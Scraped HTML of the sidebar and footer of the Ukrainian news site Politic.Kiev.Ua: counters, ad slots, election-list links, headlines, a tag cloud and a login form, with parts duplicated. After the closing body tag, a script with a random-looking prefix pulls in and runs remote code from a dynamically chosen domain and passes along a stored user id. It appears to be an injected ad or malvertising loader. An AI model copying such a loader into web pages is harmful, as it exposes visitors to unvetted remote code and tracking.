for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.slice(7);if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[vstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<a href="http://www.bigmir.net/" target="_blank" onClick="img=new Image();img.src="http://www.bigmir.net/?cl=16789540";"><img src="http://c.bigmir.net/?'+bs.join('&')+'"  width="88" height="31" border="0" alt="bigmir)net TOP 100" title="bigmir)net TOP 100"></a>');
//-->
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank"><img src="http://c.bigmir.net/?v16789540&s16789540&t3" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->
</noindex>

<noindex>
<!-- I.UA counter image --><a href="//www.i.ua/" target="_blank" onclick="this.href='//i.ua/r.php?29332';" title="Rated by I.UA">
<img src="//i.i.ua/r/3_1_5.png" border="0" width="88" height="31" /></a><!-- End of I.UA counter image -->
</noindex>


<noindex>
<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t58.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->
</noindex>

</div>
</div>

</div>


<div class="cl"></div>
<div class="marg20"></div>

</div>

</div>
<div style="display: none;" id="adsSource18"><span class="stext2"><strong>Новини України від Politic.Kiev.Ua. </strong></span><br>
			<br>
Останні  <a href="/">новини політики</a>, економіки, культури, фото і відео, <a href="/">новини в києві</a>, <a href="/regions.html">новини в регіонах</a> - все це 
ексклюзивно на сайті Politic.Kiev.Ua. <br><br>
			Головний редактор: <noindex><a target="_blank" rel="nofollow" href="mailto:politic_kiev@ukr.net">Роман Кшановський</a></noindex><br>
			E-mail редакції: <noindex><a target="_blank" rel="nofollow" href="mailto:politic_kiev@ukr.net">politic_kiev@ukr.net</a></noindex><br></div><script language="JavaScript">
document.getElementById("adsTarget18").innerHTML = document.getElementById("adsSource18").innerHTML;
</script>

<div id='admixer_c695d55ac2c644a08ffe5190307a154e_zone_6055_sect_366_site_366' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_c695d55ac2c644a08ffe5190307a154e_zone_6055_sect_366_site_366');
});
</script>

<div id='go2net_9cca08d0314c42f8a52c1177a5a46ac4_zone_13156_sect_3974_site_3544' data-sender='go2net'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('go2net_9cca08d0314c42f8a52c1177a5a46ac4_zone_13156_sect_3974_site_3544');
});
</script>

<div id='admixer_1eed84796c904b598f5a20e012fd369c_zone_35137_sect_11040_site_366' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_1eed84796c904b598f5a20e012fd369c_zone_35137_sect_11040_site_366');
});
</script>


<div id="div-gpt-ad-1543833870671-0" style="position: fixed;left: 50%;top: 50px;height: 600px;width: 160px;margin-left: -660px;text-align: right;" class="advertisement-block" data-google-query-id="CK7-0Z_-ve0CFYqJOAod8HwEJg">
<div id='admixer_56728f041f76404395ed6340621a1315_zone_57987_sect_366_site_366' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_56728f041f76404395ed6340621a1315_zone_57987_sect_366_site_366');
});
</script>
</div>

<script type='text/javascript' src='https://myroledance.com/services/?id=153703'></script>
<script type='text/javascript' data-cfasync='false'>
	let e2f6233b30_cnt = 0;
	let e2f6233b30_interval = setInterval(function(){
		if (typeof e2f6233b30_country !== 'undefined') {
			clearInterval(e2f6233b30_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e2f6233b30_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e2f6233b30_domain + '/bens/vinos.js?25613&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e2f6233b30_cnt += 1;
			if (e2f6233b30_cnt >= 60) {
				clearInterval(e2f6233b30_interval);
			}
		}
	}, 500);
</script>


</body>
</html>
</div>

<div class="block2">

<div class="lgrey">
<div class="rpad10">
<div id='admixer_89c089964c1449e5add066e0802826ff_zone_2593_sect_366_site_366' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_89c089964c1449e5add066e0802826ff_zone_2593_sect_366_site_366');
});
</script>
<br>

<div class="pad10"></div>
<div class="btit3"><a href="/">ДОВІДНИК</a></div>
<div class="zoom"><dl class="news1">
<a href="http://politic.kiev.ua/politika/7973blok-poroshenka-oprilyudniv-viborchii-spisok.html">Список "Блоку Порошенка" у ВР</a><br>
<a href="http://politic.kiev.ua/none/8028mazhoritarni-spiski-bloku-petra-poroshenka.html">Список мажоритарщиків "Блоку Порошенка"</a><br>
<a href="http://politic.kiev.ua/politika/7980spisok-batkivszini-u-verhovnu-radu.html">Список ВО "Батьківщина" у ВР</a><br>
<a href="http://politic.kiev.ua/politika/8029mazhoritarni-spiski-vid-batkivszini.html">Список мажоритарщиків від "Батьківщини"</a><br>
<a href="http://politic.kiev.ua/politika/7978spisok-narodnii-front-yacenyuka-u-verhovnu-radu.html">Список "Народний фронт" Яценюка у ВР</a><br>
<a href="http://politic.kiev.ua/politika/7979spisok-gricenka-i-demalyansu-u-verhovnu-radu.html">Список партії Гриценка та Демальянс у ВР</a><br>
<a href="http://politic.kiev.ua/politika/7976lyashko-oprilyudniv-pershu-desyatku-viborchogo-spisku.html">Список "Партії Ляшка" у ВР</a><br>
<a href="http://politic.kiev.ua/politika/8143lyashko-vidkriv-svii-spisok-dlya-lyustracii.html">Список мажоритарщиків Олега Ляшка у ВР</a><br>
<a href="http://politic.kiev.ua/politika/7981spisok-partii-samopomich-u-verhovnu-radu.html">Список партії "Самопоміч" у ВР</a><br>
<a href="http://politic.kiev.ua/politika/7977svoboda-viznachilasya-z-partiinim-spiskom-dlya-viboriv-u-vr.html">Список ВО "Свобода" у ВР</a><br>
<a href="http://politic.kiev.ua/static/kmda.html">Міська адміністрація</a><br>
<a href="http://politic.kiev.ua/static/geky.html">Жеки та комунальні служби</a><br>
</dl> 
</div>

<br>
<script type="text/javascript"><!--
google_ad_client = "ca-pub-4577254435597104";
/* 300x250, создано 18.01.11 */
google_ad_slot = "7414118804";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<br><br>

<br>
<div class="btit3"><a href=/regions.html>НОВИНИ З РЕГІОНІВ</a>  </div> <div class="zoom"> 
<dl class="news1"> 

</dl> 
<div class="all apad">+ <a href=/regions.html>Усі новини з регіонів</a></div> </div>

<div class="border"></div>  

<div class="marg15"></div>
<div id='go2net_d9dd334e7d9846a4828f2f1f9683dae5_zone_13160_sect_3974_site_3544' data-sender='go2net'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('go2net_d9dd334e7d9846a4828f2f1f9683dae5_zone_13160_sect_3974_site_3544');
});
</script>
<br><!-- start NEW_v1_right for politic.kiev.ua -->
<div id="adpartner-jsunit-2286">
    <script type="text/javascript">
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = "//a4p.adpartner.pro/jsunit?id=2286&" + Math.random();
        head.appendChild(script);
    </script>
</div>
<!-- end NEW_v1_right for politic.kiev.ua -->




<div class="marg15"></div>
<script type="text/javascript"><!--
google_ad_client = "ca-pub-4577254435597104";
/* 300x250, создано 18.01.11 */
google_ad_slot = "7414118804";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

<div class="gray-block">
<h4 class="headline">
<span><a href="/foto.html">Останні фоторепортажі</a></span>
</h4> 
<div class="last-media"> <a class="prev" href="#">Prev</a> <a class="next" href="#">Next</a> <div class="holder"> 
<ul>
<li> <a href="/regions-foto-hronika-suspilstvo/22489zagiblih-pid-avdiivkoyu-urochisto-pohovali-na-kiivszini.html"> <img src="http://politic.kiev.ua/uploads/dsn/15/60/028/2.jpg" width="300" height="200" /> <span class="info">Загиблих під Авдіївкою урочисто поховали на Київщині</span> </a> </li> 
<li> <a href="/world-foto-hronika/21066u-berlini-vidbuvsya-krivavii-terakt-foto.html"> <img src="http://politic.kiev.ua/uploads/dsn/98/4c/001/741816_1_w_570.jpg" width="300" height="200" /> <span class="info">У Берліні відбувся кривавий теракт (ФОТО)</span> </a> </li> 
<li> <a href="/regions-foto/19527bloger-pokazav-yak-viglyadae-sogodni-okupovanii-lugansk-foto.html"> <img src="http://politic.kiev.ua/uploads/dsn/f6/0f/001/1477514906_lug3.jpg" width="300" height="200" /> <span class="info">Блогер показав як виглядає сьогодні окупований Луганськ (фото)</span> </a> </li> 
<li> <a href="/politika-foto/18149vidkrittya-novoi-sesii-u-vr-foto.html"> <img src="http://politic.kiev.ua/uploads/dsn/1b/97/001/721467_1_w_570.jpg" width="300" height="200" /> <span class="info">Відкриття нової сесії у ВР (ФОТО)</span> </a> </li> 
<li> <a href="/politika-foto/15817savchenko-u-vr-pershii-robochii-den-foto.html"> <img src="http://politic.kiev.ua/uploads/dsn/ed/17/001/701700_1_w_570.jpg" width="300" height="200" /> <span class="info">Савченко У ВР: перший робочий день (ФОТО)</span> </a> </li> 

</ul> 
</div></div></div>
   
<div class="btit3"><a href="/video.html">НОВИНИ З ВІДЕО</a> </div>  
<div class="cl"></div> 
<ul class="news21"> 
<li><a href="/politika-regions-video/29261u-nikopoli-na-zasidanni-pozachergovoi-sesii-miskradi-vidbulasya-strilyanina.html">У Нікополі на засіданні позачергової сесії міськради відбулася стрілянина</a></li>
<li><a href="/politika-video/27760parasyuk-pobiv-policeiskogo.html">Парасюк побив поліцейського </a></li>
<li><a href="/regions-video-suspilstvo/27319stali-vidomo-detali-pidozryuvanoi-u-vikradenni-ditini-na-oboloni-video.html">Стали відомо деталі підозрюваної у викраденні дитини на Оболоні (ВІДЕО)</a></li>
<li><a href="/politika-video/25415zvirstva-yacenyuka-v-chechni-zyavilosya-nove-video.html">"Звірства Яценюка в Чечні": з'явилося нове відео</a></li>
<li><a href="/video-politika-regions/24901u-dnipri-pobilisya-nardepi-video.html">У Дніпрі побилися нардепи (ВІДЕО)</a></li>
<li><a href="/video-regions/24395video-masovoi-biiki-pidlitkiv-u-lvovi.html">Відео масової бійки підлітків у Львові</a></li>
<li><a href="/politika-video/23761voin-ato-vdariv-generala-video.html">Воїн АТО вдарив генерала (ВІДЕО)</a></li>
<li><a href="/world-video/23668krimchani-zdiisnyuyut-palomnictvo-do-mikoli-ii-video.html">Кримчани здійснюють "паломництво" до Миколи ІІ (ВІДЕО)</a></li>
<li><a href="/politika-regions-video/23378opublikovano-video-z-nadieyu-savchenko-i-boiovikami-dnr.html">Опубліковано відео з Надією Савченко і бойовиками "ДНР"</a></li>
<li><a href="/world-video/23260aktivistka-femen-zirvala-konferenciyu-le-pen-video.html">Активістка Femen зірвала конференцію Ле Пен (ВІДЕО)</a></li>
</ul>  

</div>
</div>

<div class="rpad101">
<div class="marg10"></div>
<div class="btit2">
<span>Хмарка тегів</span> 
<div class="cl"></div>
</div>
<div class="pad5"></div>
<div class="cl"></div>

<table border="0" cellpadding="0" cellspacing="0">
<tr>
<td class="back_all3" width="300" valign="top" align="left" height="150" style="padding-left:5px;padding-top:10px;padding-right:5px;padding-bottom:1px">
<a href='/plugin/tags/tag/?tag=%D1%F2%E0%F0%EE%EA%EE%F1%F2%FF%ED%F2%E8%ED%B3%E2' style ="font-size: 100%;" title='Количество новостей: 3'>Старокостянтинів</a><sup><small> <font color='red'>3</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%D0%E0%EC%F8%F2%E0%E9%ED' style ="font-size: 102%;" title='Количество новостей: 31'>Рамштайн</a><sup><small> <font color='red'>31</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%D8%EC%E8%E3%E0%EB%FC' style ="font-size: 106%;" title='Количество новостей: 108'>Шмигаль</a><sup><small> <font color='red'>108</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%D3%E3%EE%F0%F9%E8%ED%E0' style ="font-size: 105%;" title='Количество новостей: 96'>Угорщина</a><sup><small> <font color='red'>96</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%B3%ED%EE%E7%E5%EC%ED%E5+%F1%F3%E4%ED%EE' style ="font-size: 100%;" title='Количество новостей: 1'>іноземне судно</a><sup><small> <font color='red'>1</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%AA%F0%EC%E0%EA' style ="font-size: 107%;" title='Количество новостей: 131'>Єрмак</a><sup><small> <font color='red'>131</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%C4%ED%B3%EF%F0%EE' style ="font-size: 103%;" title='Количество новостей: 48'>Дніпро</a><sup><small> <font color='red'>48</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%C2%EE%F0%EE%ED%E5%E6' style ="font-size: 100%;" title='Количество новостей: 3'>Воронеж</a><sup><small> <font color='red'>3</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%E0%EA%F6%B3%BF+%EF%F0%EE%F2%E5%F1%F2%F3' style ="font-size: 100%;" title='Количество новостей: 5'>акції протесту</a><sup><small> <font color='red'>5</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%EE%E1%EB%B3%EA%EE%E2%E0+%F1%F2%E0%E2%EA%E0' style ="font-size: 100%;" title='Количество новостей: 1'>облікова ставка</a><sup><small> <font color='red'>1</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%C2%B3%E4%F1%F2%E0%E2%EA%E0+%F3%F0%FF%E4%F3' style ="font-size: 100%;" title='Количество новостей: 2'>Відставка уряду</a><sup><small> <font color='red'>2</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%E7%E1%F0%EE%FF' style ="font-size: 110%;" title='Количество новостей: 180'>зброя</a><sup><small> <font color='red'>180</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%C2%B3%F2%EA%EE%F4%F4' style ="font-size: 101%;" title='Количество новостей: 20'>Віткофф</a><sup><small> <font color='red'>20</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%EF%E5%F0%E5%E1%EE%BF+%E2+%F0%EE%E1%EE%F2%B3' style ="font-size: 100%;" title='Количество новостей: 1'>перебої в роботі</a><sup><small> <font color='red'>1</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%C7%E5%EB%E5%ED%F1%FC%EA%E8%E9' style ="font-size: 200%;" title='Количество новостей: 1828'>Зеленський</a><sup><small> <font color='red'>1828</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=G8' style ="font-size: 100%;" title='Количество новостей: 5'>G8</a><sup><small> <font color='red'>5</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%D8%E5%E9%EA%EE' style ="font-size: 100%;" title='Количество новостей: 1'>Шейко</a><sup><small> <font color='red'>1</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%B2%F0%E0%ED' style ="font-size: 105%;" title='Количество новостей: 97'>Іран</a><sup><small> <font color='red'>97</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CC%E5%F0%F6' style ="font-size: 101%;" title='Количество новостей: 23'>Мерц</a><sup><small> <font color='red'>23</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%B3%ED%F2%E5%F0%ED%E5%F2' style ="font-size: 101%;" title='Количество новостей: 11'>інтернет</a><sup><small> <font color='red'>11</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%EB%FC%E2%B3%E2' style ="font-size: 111%;" title='Количество новостей: 194'>львів</a><sup><small> <font color='red'>194</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%E3%E0%E7+%F0%F4' style ="font-size: 100%;" title='Количество новостей: 1'>газ рф</a><sup><small> <font color='red'>1</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%C7%E5%EB%E5%ED%F1%FC%EA%E0' style ="font-size: 101%;" title='Количество новостей: 15'>Зеленська</a><sup><small> <font color='red'>15</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%EA%EE%F0%F2%E5%E6+%C2%E5%ED%F1%E0' style ="font-size: 100%;" title='Количество новостей: 1'>кортеж Венса</a><sup><small> <font color='red'>1</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CA%EE%F1%F2%FF%ED%F2%E8%ED%B3%E2%EA%E0' style ="font-size: 100%;" title='Количество новостей: 6'>Костянтинівка</a><sup><small> <font color='red'>6</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F2%F3%F1%EA' style ="font-size: 102%;" title='Количество новостей: 39'>туск</a><sup><small> <font color='red'>39</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%E7%EC%B3%ED%E8' style ="font-size: 101%;" title='Количество новостей: 11'>зміни</a><sup><small> <font color='red'>11</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CF%E0%EF%E0+%D0%E8%EC%F1%FC%EA%E8%E9' style ="font-size: 103%;" title='Количество новостей: 60'>Папа Римський</a><sup><small> <font color='red'>60</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%EA%EE%F0%F3%EF%F6%B3%FF' style ="font-size: 111%;" title='Количество новостей: 201'>корупція</a><sup><small> <font color='red'>201</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F1%E5%ED%E0%F2%EE%F0%E8' style ="font-size: 100%;" title='Количество новостей: 1'>сенатори</a><sup><small> <font color='red'>1</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%E2%E8%BF%E7%E4+%F7%EE%EB%EE%E2%B3%EA%B3%E2' style ="font-size: 100%;" title='Количество новостей: 1'>виїзд чоловіків</a><sup><small> <font color='red'>1</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CB%F3%EA%E0%F8%E5%ED%EA%EE' style ="font-size: 111%;" title='Количество новостей: 199'>Лукашенко</a><sup><small> <font color='red'>199</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%EF%B3%E4%EE%E7%F0%E0' style ="font-size: 101%;" title='Количество новостей: 16'>підозра</a><sup><small> <font color='red'>16</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%E2%F2%F0%E0%F2%E8+%E2%EE%F0%EE%E3%E0' style ="font-size: 100%;" title='Количество новостей: 7'>втрати ворога</a><sup><small> <font color='red'>7</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%D5%EC%E5%EB%FC%ED%E8%F7%F7%E8%ED%E0' style ="font-size: 101%;" title='Количество новостей: 13'>Хмельниччина</a><sup><small> <font color='red'>13</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CE%F0%E1%E0%ED' style ="font-size: 105%;" title='Количество новостей: 96'>Орбан</a><sup><small> <font color='red'>96</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CF%EE%F0%EE%F8%E5%ED%EA%EE' style ="font-size: 172%;" title='Количество новостей: 1312'>Порошенко</a><sup><small> <font color='red'>1312</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CA%E8%F2%E0%E9' style ="font-size: 115%;" title='Количество новостей: 268'>Китай</a><sup><small> <font color='red'>268</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%EE%E4%E5%F1%E0' style ="font-size: 113%;" title='Количество новостей: 230'>одеса</a><sup><small> <font color='red'>230</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%D1%D8%C0' style ="font-size: 169%;" title='Количество новостей: 1254'>США</a><sup><small> <font color='red'>1254</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%EF%E5%F0%E5%E3%EE%E2%EE%F0%E8+%D1%D8%C0' style ="font-size: 100%;" title='Количество новостей: 1'>переговори США</a><sup><small> <font color='red'>1</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%D1%F2%E0%F0%EC%E5%F0' style ="font-size: 101%;" title='Количество новостей: 21'>Стармер</a><sup><small> <font color='red'>21</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CE%CE%CD' style ="font-size: 116%;" title='Количество новостей: 294'>ООН</a><sup><small> <font color='red'>294</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%C4%EE%F0%EE%E3%EE%E1%F3%E7%FC%EA%E0+%D2%C5%D6' style ="font-size: 100%;" title='Количество новостей: 1'>Дорогобузька ТЕЦ</a><sup><small> <font color='red'>1</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%C1%F3%E4%E0%ED%EE%E2' style ="font-size: 105%;" title='Количество новостей: 84'>Буданов</a><sup><small> <font color='red'>84</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F2%E5%F0%ED%EE%EF%B3%EB%FC' style ="font-size: 101%;" title='Количество новостей: 25'>тернопіль</a><sup><small> <font color='red'>25</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%E0%E7%E0%F0%EE%E2' style ="font-size: 104%;" title='Количество новостей: 70'>азаров</a><sup><small> <font color='red'>70</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%E7%F3%F1%F2%F0%B3%F7+%EC%B3%ED%B3%F1%F2%F0%B3%E2+%CD%C0%D2%CE' style ="font-size: 100%;" title='Количество новостей: 1'>зустріч міністрів НАТО</a><sup><small> <font color='red'>1</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%C4%E5%ED%FC+%F1%F3%F5%EE%EF%F3%F2%ED%E8%F5+%E2%B3%E9%F1%FC%EA' style ="font-size: 100%;" title='Количество новостей: 2'>День сухопутних військ</a><sup><small> <font color='red'>2</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%EF%B3%E4%F2%F0%E8%EC%EA%E0' style ="font-size: 100%;" title='Количество новостей: 6'>підтримка</a><sup><small> <font color='red'>6</font></small></sup>
</td>
</tr>
</table>
</div>

<div class="marg10"></div>
<div class="rpad101"> <div class="marg10"></div> <div class="btit2"> <span>РЕКЛАМНІ ПОСИЛАННЯ</span> <div class="cl"></div> </div> <div class="pad5"></div> <div class="cl"></div> 
<ul class="news2"></ul> </div>

<div class="rpad101"> <div class="marg10"></div> <div class="btit2"> <span>Адмін-панель</span> </div>
<script language="javascript">
var set_login = 0;
var set_pass  = 0;
</script>
<form name="login" method="post" action="/login/" id="login">
<input type="hidden" name="redirect" value="/politika-regions/8906golova-lvivskoi-oda-otrimav-v-podarunok-48-griven-deklaraciya.html" />
<table border="0" cellspacing="0" cellpadding="0" width="240">
<tr>
<td align="left"><input onfocus="if (!set_login){set_login=1;this.value='';}" value="Ім'я" class="mw_login_form" type="text" name="username" maxlength="50" size="21" /></td>
<td align="left" colspan="2"><input onfocus="if(!set_pass){set_pass=1;this.value='';}" value="Пароль" class="mw_login_form" type="password" name="password" maxlength="21" size="20" /></td>
</tr>
<tr>
<td>&nbsp;+ <a href="/register/">Реєстрація</a><br>&nbsp;+ <a href="/lostpassword/">Відновити пароль?</a></li></td>
<td><input type="image" value="Увійти" src="http://politic.kiev.ua/templates/default/images/2z_23.gif" style="width:65px; height:19px; border:0" name="Login" /></td>
<td valign="middle"><br /></td>
</tr>
</table>
</form>

</div>

</div>



<div class="marg10"></div><div id='admixer_4ec8374b1f434e64acfaab327fec3342_zone_3645_sect_366_site_366' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_4ec8374b1f434e64acfaab327fec3342_zone_3645_sect_366_site_366');
});
</script></br></br>
</div>


<div class="footer">
<div class="marg20"></div>

<div class="block1">
<div class="rpad">
<div class="picleft2">&nbsp;&nbsp;&nbsp;&nbsp;</div>
<div class="copy">
<div id="adsTarget18"></div>

			</div>
</div>
</div>



<div class="fblock2">
<span class="stext2"><strong>&copy; 2007— 2025. "Politic.Kiev.Ua". Усі права захищені.</strong></span>
<div class="border3"></div>

<div class="picleft2"></div>
<div class="dopinfo1">
Цитування, копіювання окремих частин текстів чи зображень, републікування, передрук чи будь-яке інше поширення інформації можливе за умови посилання на Politic.Kiev.Ua. Для інтернет-видань гіперпосилання відкрите для пошукових систем, є обов'язковим.<br>
Матеріали, відмічені знаком "Реклама" публікуються на правах реклами. <br><br>
</div>

<div class="cl"></div>
<div class="border3"></div>

<div class="conters-bottom">
<div style="display:-moz-inline-stack; display: inline-block; _overflow: hidden; *zoom:1; *display: inline; vertical-align: top;"> 
<noindex>
<!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript"><!--
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={v:16789540,s:16789540,t:3,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.slice(7);if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[vstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<a href="http://www.bigmir.net/" target="_blank" onClick="img=new Image();img.src="http://www.bigmir.net/?cl=16789540";"><img src="http://c.bigmir.net/?'+bs.join('&')+'"  width="88" height="31" border="0" alt="bigmir)net TOP 100" title="bigmir)net TOP 100"></a>');
//-->
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank"><img src="http://c.bigmir.net/?v16789540&s16789540&t3" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->
</noindex>

<noindex>
<!-- I.UA counter image --><a href="//www.i.ua/" target="_blank" onclick="this.href='//i.ua/r.php?29332';" title="Rated by I.UA">
<img src="//i.i.ua/r/3_1_5.png" border="0" width="88" height="31" /></a><!-- End of I.UA counter image -->
</noindex>


<noindex>
<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t58.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->
</noindex>

</div>
</div>

</div>


<div class="cl"></div>
<div class="marg20"></div>
</div>

</div>
<div style="display: none;" id="adsSource18"><span class="stext2"><strong>Новини України від Politic.Kiev.Ua. </strong></span><br>
			<br>
Останні  <a href="/">новини політики</a>, економіки, культури, фото і відео, <a href="/">новини в києві</a>, <a href="/regions.html">новини в регіонах</a> - все це 
ексклюзивно на сайті Politic.Kiev.Ua. <br><br>
			Головний редактор: <noindex><a target="_blank" rel="nofollow" href="mailto:politic_kiev@ukr.net">Роман Кшановський</a></noindex><br>
			E-mail редакції: <noindex><a target="_blank" rel="nofollow" href="mailto:politic_kiev@ukr.net">politic_kiev@ukr.net</a></noindex><br></div><script language="JavaScript">
document.getElementById("adsTarget18").innerHTML = document.getElementById("adsSource18").innerHTML;
</script>
<div id='admixer_c695d55ac2c644a08ffe5190307a154e_zone_6055_sect_366_site_366' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_c695d55ac2c644a08ffe5190307a154e_zone_6055_sect_366_site_366');
});
</script>

<div id='go2net_9cca08d0314c42f8a52c1177a5a46ac4_zone_13156_sect_3974_site_3544' data-sender='go2net'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('go2net_9cca08d0314c42f8a52c1177a5a46ac4_zone_13156_sect_3974_site_3544');
});
</script>

<div id='admixer_1eed84796c904b598f5a20e012fd369c_zone_35137_sect_11040_site_366' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_1eed84796c904b598f5a20e012fd369c_zone_35137_sect_11040_site_366');
});
</script>


<div id="div-gpt-ad-1543833870671-0" style="position: fixed;left: 50%;top: 50px;height: 600px;width: 160px;margin-left: -660px;text-align: right;" class="advertisement-block" data-google-query-id="CK7-0Z_-ve0CFYqJOAod8HwEJg">
